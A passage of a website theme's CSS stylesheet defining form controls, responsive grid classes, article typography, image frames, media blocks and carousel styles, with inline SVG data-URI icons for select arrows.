  background: #1d1d1d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-primary {
  background: rgba(3, 127, 213, 0.2);
  color: #057f3d;
}

.form-control-transluscent.form-control-primary:focus {
  background: rgba(3, 127, 213, 0.1);
}

.form-control-transluscent.form-control-primary.custom-select {
  background: rgba(3, 127, 213, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-secondary {
  background: rgba(63, 75, 98, 0.2);
  color: #3f4b62;
}

.form-control-transluscent.form-control-secondary:focus {
  background: rgba(63, 75, 98, 0.1);
}

.form-control-transluscent.form-control-secondary.custom-select {
  background: rgba(63, 75, 98, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-white {
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}

.form-control-transluscent.form-control-white:focus {
  background: rgba(255, 255, 255, 0.1);
}

.form-control-transluscent.form-control-white.custom-select {
  background: rgba(255, 255, 255, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-black {
  background: rgba(29, 29, 29, 0.2);
  color: #1d1d1d;
}

.form-control-transluscent.form-control-black:focus {
  background: rgba(29, 29, 29, 0.1);
}

.form-control-transluscent.form-control-black.custom-select {
  background: rgba(29, 29, 29, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

textarea {
  min-height: 96px;
}

.form-control.shadow {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.form-control.border {
  border: 1px solid currentColor !important;
}

.form-group {
  position: relative;
  margin-bottom: 0.5rem;
}

.form-group label,
.form-group .label {
  margin-bottom: 0.5rem;
}

.form-group label.error {
  position: absolute;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  color: #ffffff;
  font-size: 12px;
  top: 4px;
  bottom: auto;
  right: 0;
  text-align: right;
  padding-right: 8px;
  width: auto;
  z-index: -1;
}

.form-group.mb-0 {
  margin-bottom: 0;
}

.form-text-feedback {
  position: relative;
  font-size: 1rem;
  height: 1.5em;
  text-overflow: ellipsis;
  overflow: hidden;
  transition: 0.15s;
}

.form-text-feedback.invisible {
  height: 0;
}

.gone {
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.form-control-outline,
.form-control-line {
  border-color: #ffffff;
}

.form-control-outline:focus,
.form-control-line:focus {
  border-color: #adadad;
}

/* 1.2 Layout */
.grid-1 .item {
  width: 100%;
  padding-right: 8px;
}

.grid-2 .item {
  width: 50%;
  padding-right: 8px;
}

.grid-3 .item {
  width: 33.33333%;
  padding-right: 8px;
}

.grid-4 .item {
  width: 25%;
  padding-right: 8px;
}

.grid-5 .item {
  width: 20%;
  padding-right: 8px;
}

.grid-6 .item {
  width: 16.66667%;
  padding-right: 8px;
}

.grid-7 .item {
  width: 14.28571%;
  padding-right: 8px;
}

.grid-8 .item {
  width: 12.5%;
  padding-right: 8px;
}

.grid-9 .item {
  width: 11.11111%;
  padding-right: 8px;
}

.grid-10 .item {
  width: 10%;
  padding-right: 8px;
}

.grid-11 .item {
  width: 9.09091%;
  padding-right: 8px;
}

.grid-12 .item {
  width: 8.33333%;
  padding-right: 8px;
}

@media (min-width: 768px) {
  .grid-md-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-md-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-md-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-md-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-md-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-md-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-md-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-md-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-md-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-md-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-md-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-md-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

@media (min-width: 960px) {
  .grid-lg-1 .item {
    width: 100%;
    padding-right: 8px;
  }

  .grid-lg-2 .item {
    width: 50%;
    padding-right: 8px;
  }

  .grid-lg-3 .item {
    width: 33.33333%;
    padding-right: 8px;
  }

  .grid-lg-4 .item {
    width: 25%;
    padding-right: 8px;
  }

  .grid-lg-5 .item {
    width: 20%;
    padding-right: 8px;
  }

  .grid-lg-6 .item {
    width: 16.66667%;
    padding-right: 8px;
  }

  .grid-lg-7 .item {
    width: 14.28571%;
    padding-right: 8px;
  }

  .grid-lg-8 .item {
    width: 12.5%;
    padding-right: 8px;
  }

  .grid-lg-9 .item {
    width: 11.11111%;
    padding-right: 8px;
  }

  .grid-lg-10 .item {
    width: 10%;
    padding-right: 8px;
  }

  .grid-lg-11 .item {
    width: 9.09091%;
    padding-right: 8px;
  }

  .grid-lg-12 .item {
    width: 8.33333%;
    padding-right: 8px;
  }
}

.article .article-header {
  margin-bottom: 2rem;
}

.article .article-header .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-content {
  margin-top: 2rem;
}

.article .article-content .wrapper {
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .article-footer .article-details {
  margin-top: 2rem;
  padding-top: 2rem;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.article .media .icon {
  font-size: 4.5rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.article .media img {
  width: 4.5rem;
  height: auto;
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.code-highlight {
  border-radius: 4px;
  border: 1px solid #e1e1e1;
  overflow: hidden;
}

.code-highlight .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border-bottom: none;
  background: #e1e1e1;
  /*font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;*/
  font-family: roboto;
  color: #1d1d1d;
  font-weight: bold;
  border-radius: 4px 4px 0 0;
}

.code-highlight .code-title:before {
  content: ">>";
  margin-right: 0.5rem;
  color: #8b8b8b;
}

.code-highlight pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  margin-bottom: 0;
}

.code-highlight-beta .code-title {
  padding: 2px 1rem;
  font-size: 0.875rem;
  border: 2px solid #f8f9fa;
  border-bottom: none;
  background: #ffffff;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  color: #1d1d1d;
  font-weight: bold;
}

.code-highlight-beta pre {
  padding: 1rem;
  font-size: 0.875rem;
  max-height: 600px;
  overflow: auto;
  background: #f8f9fa;
  color: #1d1d1d;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

@media (min-width: 768px) {
  .article-light {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 1200px) {
  .article-light {
    padding: 0;
  }

  /*.inner-page {*/
  /*  margin-top: 200px;*/
  /*}*/
}

.article-light>.article-content>.wrapper>h2 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-weight: bold;
  font-size: 3rem;
  font-weight: 300;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>p {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>p.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>h3 {
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>p {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  margin-top: 1.5rem;
}

.article-light>.article-content>.wrapper>img {
  margin-top: 1.5rem;
  max-width: 100%;
}

.article-light>.article-content>.wrapper>hr {
  display: block;
  position: relative;
  border: 0;
  margin-top: 44px;
  margin-bottom: 2rem;
  text-align: center;
  width: 100%;
}

.article-light>.article-content>.wrapper>hr:before {
  content: '---';
  display: inline-block;
  margin-left: .6em;
  color: rgba(29, 29, 29, 0.6);
  position: relative;
  top: -30px;
  font-weight: 400;
  font-size: 28px;
  letter-spacing: .75em;
}

.article-light>.article-content>.wrapper>li {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  margin-left: 30px;
  margin-bottom: 14px;
  position: relative;
  list-style: none;
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>li {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>li.italic {
  font-style: italic;
}

.article-light>.article-content>.wrapper>li:before {
  position: absolute;
  box-sizing: border-box;
  width: 6px;
  height: 6px;
  content: "";
  background: currentColor;
  margin-left: -20px;
  left: 0;
  top: 12px;
  border-radius: 60px;
}

.article-light>.article-content>.wrapper>a {
  color: inherit;
  text-decoration: underline;
}

.article-light>.article-content>.wrapper>blockquote {
  margin-top: 24px;
  border-left: 3px solid #1d1d1d;
  padding-left: 20px;
  margin-left: -24px;
  padding-top: 0px;
  padding-bottom: 2px;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  font-size: 1rem;
  font-style: italic;
  color: rgba(29, 29, 29, 0.6);
}

@media (min-width: 768px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

@media (min-width: 960px) {
  .article-light>.article-content>.wrapper>blockquote {
    font-size: 1rem;
  }
}

.article-light>.article-content>.wrapper>blockquote.italic {
  font-style: italic;
}

.article-light .article-footer {
  margin-bottom: 2rem;
}

.article-light .article-footer .article-details {
  border-top: 1px solid rgba(139, 139, 139, 0.35);
}

.article-light .article-footer .article-comments {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.article-doc h2 {
  margin-top: 3rem;
}

.article-doc h3 {
  margin-top: 1.5rem;
}

.article-doc h2:before,
.article-doc h3:before {
  display: block;
  height: 6rem;
  margin-top: -6rem;
  visibility: hidden;
  content: "";
}

.article-doc img {
  max-width: 100%;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.article-doc .article-content ol,
.article-doc .article-content p,
.article-doc .article-content ul {
  max-width: 80%;
  opacity: 1;
}

.article-doc .article-content ul {
  padding-left: 2rem;
  margin-bottom: 1rem;
}

.article-doc .article-content hr {
  width: 100%;
  margin: 1rem 0;
  border-top: 2px solid #e1e1e1;
}

.article-doc .article-content blockquote {
  border-left: 2px solid #e1e1e1;
  padding-left: 2rem;
}

.img-avatar-alpha {
  position: relative;
}

.img-avatar-alpha .img {
  width: 100%;
  max-width: 300px;
  border-radius: 300px;
  border: 12px solid #057f3d;
  position: relative;
}

.img-avatar-alpha .img img {
  width: 100%;
  height: auto;
  position: relative;
  border-radius: 300px;
  z-index: 1;
}

.img-avatar-alpha.shadow .img {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.img-avatar-alpha.img-primary .img {
  border-color: #057f3d;
}

.img-avatar-alpha.img-secondary .img {
  border-color: #3f4b62;
}

.img-avatar-alpha.img-white .img {
  border-color: #ffffff;
}

.img-avatar-alpha.img-black .img {
  border-color: #1d1d1d;
}

.img-frame-normal {
  position: relative;
}

.img-frame-normal img {
  width: 100%;
  height: auto;
}

.img-frame-normal.portrait .img-1 {
  max-width: 320px;
}

.img-frame-normal .img-1 {
  width: 100%;
  position: relative;
}

.img-frame-normal .img-1 img {
  position: relative;
}

.img-frame-normal .img-1 a::after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.2s;
}

.img-frame-normal .img-1 .price {
  position: absolute;
  right: 1.5rem;
  top: 1rem;
  font-size: 1.5rem;
  font-weight: bold;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.img-frame-normal .img-1 .price.bottom {
  right: 0;
  top: auto;
  bottom: -2.75rem;
}

.img-frame-normal .legend {
  margin-top: 16px;
}

.img-frame-normal .legend.decor {
  margin-top: 3rem;
  position: relative;
}

.img-frame-normal .legend.decor:after {
  content: '';
  position: absolute;
  left: 50%;
  top: -2.5rem;
  height: 2rem;
  width: 1px;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.img-frame-normal .legend h3 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .img-frame-normal .legend {
    width: 100%;
  }

  .img-frame-normal .legend.pos-abs {
    position: absolute;
  }
}

@media (max-height: 480px) {
  .img-frame-normal .legend.pos-abs {
    position: relative;
  }
}

.img-frame-normal:hover .img-1 a:after {
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid #ffffff;
}

.img-frame-outline {
  position: relative;
}

.img-frame-outline img {
  width: 100%;
  height: auto;
}

.img-frame-outline.portrait .img-1 {
  max-width: 380px;
}

.img-frame-outline .img-1 {
  width: 100%;
  max-width: 480px;
  position: relative;
  padding: 16px;
}

.img-frame-outline .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-outline .img-1:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 4px solid #057f3d;
}

@media (min-width: 768px) {
  .img-frame-outline .img-1 {
    padding: 32px;
  }

  .img-frame-outline .img-1:before {
    border-width: 8px;
  }
}

.img-frame-outline .legend {
  margin-top: 8px;
}

@media (min-width: 768px) {
  .img-frame-outline .legend {
    margin-top: 16px;
  }
}

.img-frame-outline.frame-small .img-1:before {
  top: 32px;
  left: 0;
  right: 0;
  bottom: 32px;
}

.img-frame-outline.frame-small .legend {
  margin-top: -8px;
  padding: 0 16px;
}

@media (min-width: 768px) {
  .img-frame-outline.frame-small .img-1:before {
    top: 64px;
    left: 0;
    right: 0;
    bottom: 64px;
  }

  .img-frame-outline.frame-small .legend {
    margin-top: -16px;
    padding: 0 32px;
  }
}

.img-frame-outline.translated-left .img-1 {
  padding-top: 0;
  padding-right: 0;
}

.img-frame-outline.translated-left .img-1:before {
  top: 16px;
  left: 0;
  right: 16px;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-left .img-1:before {
    top: 32px;
    left: 0;
    right: 32px;
    bottom: 0;
  }
}

.img-frame-outline.translated-right .img-1 {
  padding-top: 0;
  padding-left: 0;
}

.img-frame-outline.translated-right .img-1:before {
  top: 16px;
  left: 16px;
  right: 0;
  bottom: 0;
}

@media (min-width: 768px) {
  .img-frame-outline.translated-right .img-1:before {
    top: 32px;
    left: 32px;
    right: 0;
    bottom: 0;
  }
}

.img-frame-outline.img-primary .img-1:before {
  border-color: #057f3d;
}

.img-frame-outline.img-secondary .img-1:before {
  border-color: #3f4b62;
}

.img-frame-outline.img-white .img-1:before {
  border-color: #ffffff;
}

.img-frame-outline.img-black .img-1:before {
  border-color: #1d1d1d;
}

.img-frame-legend-alpha {
  position: relative;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha {
    padding: 0;
  }
}

.img-frame-legend-alpha img {
  width: 100%;
  height: auto;
}

.img-frame-legend-alpha.portrait .img-1 {
  max-width: 320px;
}

.img-frame-legend-alpha .img-1 {
  width: 100%;
  position: relative;
  z-index: 0;
}

.img-frame-legend-alpha .img-1:before {
  content: "";
  background: rgba(0, 0, 0, 0.2);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
}

.img-frame-legend-alpha .img-1 img {
  position: relative;
  z-index: 1;
}

.img-frame-legend-alpha .img-1.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.3);
}

.img-frame-legend-alpha .legend {
  text-align: left;
  left: -0;
  margin-top: 1rem;
}

@media (min-width: 768px) {
  .img-frame-legend-alpha .legend {
    position: absolute;
    margin-top: 0rem;
    z-index: 1;
    left: 24px;
    top: 24px;
  }
}

@media (min-width: 960px) {
  .img-frame-legend-alpha .legend {
    margin-top: 0rem;
    position: absolute;
    top: 36px;
    width: 100%;
    z-index: 1;
    left: 40px;
  }
}

.media {
  display: flex;
  flex-direction: row;
}

@media (min-width: 960px) {
  .media {
    flex-direction: column;
  }
}

.media.img-left {
  flex-direction: row;
}

.media .img>.icon {
  font-size: 4rem;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1;
}

.media .img img {
  width: 4.5rem;
  height: 4.5rem;
}

.media h4 {
  font-size: 1rem;
}

.media-article-title {
  flex-direction: row;
}

@media (min-width: 960px) {
  .media-article-title {
    flex-direction: row;
  }
}

.media-article-title .media-body {
  overflow: hidden;
}

.media-article-title .media-body .media-title {
  font-size: 1rem;
}

.media-article-title .media-body p {
  font-size: 0.75rem;
}

.media-project {
  padding: 8px !important;
  position: relative;
}

.media-project:before {
  content: "";
  position: absolute;
  height: 35%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project:after {
  content: "";
  position: absolute;
  height: 100px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  top: auto;
  bottom: 8px;
  left: 8px;
  right: 8px;
  z-index: 0;
}

.media-project .media-img img {
  width: 100%;
  height: auto;
}

.media-project .media-img:before {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  background: rgba(0, 0, 0, 0.1);
  transition: 0.2s;
}

.media-project .media-img:after {
  position: absolute;
  content: "";
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 8px;
  border: 1px solid rgba(255, 255, 255, 0);
  transition: 0.2s;
}

.media-project .media-body {
  position: absolute;
  top: 1.5rem;
  left: 2rem;
  z-index: 1;
}

.media-project .media-body a {
  color: #ffffff;
  text-decoration: none;
}

.media-project .media-body h4 {
  margin: 0;
}

.media-project .media-body h3 {
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.media-project .media-body .price {
  font-weight: bold;
  font-size: 1rem;
  color: #ffffff;
}

.media-project .media-footer {
  position: absolute;
  bottom: 1rem;
  right: 2rem;
  z-index: 1;
}

.media-project:hover .media-img:before {
  background: rgba(0, 0, 0, 0.4);
}

.media-project:hover .media-img:after {
  top: 16px;
  left: 16px;
  right: 16px;
  bottom: 16px;
  border: 1px solid white;
}

/* 1.3 Grid / list / slider / gallery / price table */
.carousel-slick-alpha .item-list .ilustr img {
  width: 200px;
}

.carousel-slick-alpha .slick-prev,
.carousel-slick-alpha .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 48px;
  height: 48px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border: 2px solid #057f3d;
  border-radius: 48px;
  cursor: pointer;
  outline: none;
  background: transparent;
  color: inherit;
}

.carousel-slick-alpha .slick-prev {
  left: -56px;
}

.carousel-slick-alpha .slick-prev:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-25%, -50%) rotate(45deg);
  transform: translate(-25%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-left: 2px solid currentColor;
  border-bottom: 2px solid currentColor;
}

.carousel-slick-alpha .slick-next {
  right: -56px;
  left: auto;
}

.carousel-slick-alpha .slick-next:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-75%, -50%) rotate(45deg);
  transform: translate(-75%, -50%) rotate(45deg);
  content: "";
  height: 12px;
  width: 12px;
  border-right: 2px solid currentColor;
  border-top: 2px solid currentColor;
}

.carousel-slick-alpha.arrow-left .slick-prev,
.carousel-slick-alpha.arrow-left .slick-next {
  left: 0;
  right: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-left .slick-prev,
  .carousel-slick-alpha.arrow-left .slick-next {
    left: -56px;
  }
}

.carousel-slick-alpha.arrow-left .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-left .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha.arrow-right .slick-prev,
.carousel-slick-alpha.arrow-right .slick-next {
  right: 0;
  left: auto;
}

@media (min-width: 768px) {

  .carousel-slick-alpha.arrow-right .slick-prev,
  .carousel-slick-alpha.arrow-right .slick-next {
    right: -56px;
  }
}

.carousel-slick-alpha.arrow-right .slick-prev {
  -webkit-transform: translate(0, -110%);
  transform: translate(0, -110%);
}

.carousel-slick-alpha.arrow-right .slick-next {
  -webkit-transform: translate(0, 10%);
  transform: translate(0, 10%);
}

.carousel-slick-alpha .slick-dots {
  opacity: 1;
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.carousel-slick-alpha .slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.carousel-slick-alpha .slick-dots li.slick-active button:before {
  width: 16px;
  height: 16px;
}

.carousel-slick-alpha .slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
  position: relative;
}

.carousel-slick-alpha .slick-dots li button:before {
  width: 8px;
  height: 8px;
  background: #057f3d;
  border-radius: 40px;
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.3s;
}

.carousel-slick-alpha.dots-left .slick-dots {
  text-align: left;
}

.carousel-slick-alpha.dots-right .slick-dots {
  text-align: right;
}

.carousel-swiper-alpha {
  position: relative;
}

.carousel-swiper-alpha ul,
.carousel-swiper-alpha li {
  list-style: none;
  opacity: 1;
  color: #ffffff;
}

.carousel-swiper-alpha .swiper-wrapper {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container {
  width: 100%;
}

.carousel-swiper-alpha .slider-container .slide-item {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container .illustr .img,
.carousel-swiper-alpha .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-alpha .slider-container .legend {
  display: block;
  margin-top: 1.5rem;
  color: #ffffff;
}

.carousel-swiper-alpha .slider-container .legend h3,
.carousel-swiper-alpha .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-alpha .slider-container .legend h3 {
  font-size: 1rem;
  font-weight: bold;
}

.carousel-swiper-alpha .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .illustr {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .legend {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .items-pagination {
  margin-top: 8px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-alpha .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-alpha .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-alpha .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-alpha .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta {
  position: relative;
}

.carousel-swiper-beta .slider-container {
  width: 100%;
  padding: 0;
}

.carousel-swiper-beta .slider-container a {
  text-decoration: none;
}

.carousel-swiper-beta .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-beta .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-beta .slider-container .item-wrapper {
  padding: 0;
  display: block;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .item-wrapper {
    padding: 0 0;
  }
}

.carousel-swiper-beta .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
  color: #ffffff;
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .illustr {
    min-height: 200px;
    height: 300px;
  }
}

.carousel-swiper-beta .slider-container .illustr:before {
  content: "";
  position: absolute;
  height: 75%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 0;
}

.carousel-swiper-beta .slider-container .illustr .img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .illustr div.img {
  height: 100%;
}

.carousel-swiper-beta .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .legend {
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: 0.3s;
